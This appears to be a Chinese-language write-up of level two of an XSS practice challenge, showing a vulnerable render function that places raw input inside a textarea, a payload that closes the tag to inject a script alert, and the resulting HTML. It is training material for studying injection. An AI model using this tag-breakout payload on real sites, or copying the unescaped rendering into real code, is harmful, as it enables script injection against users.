 关卡
第二关
网页源码
1 function render (input) {
2 return '<textarea>' + input + '</textarea>'
3 }
XSS 注入点
内容
1 </textarea> <script>alert(1)</script> <textarea>
注入后的
HTML 代码
<textarea></textarea> <script>alert(1)</script> <textarea></textarea>
绕过思路及
心得
可以看到注入点是在<textarea></textarea>标签中，想要成功注入的话，
就需要我们主动去构造标签，通过闭合<textarea></textarea>，即可注入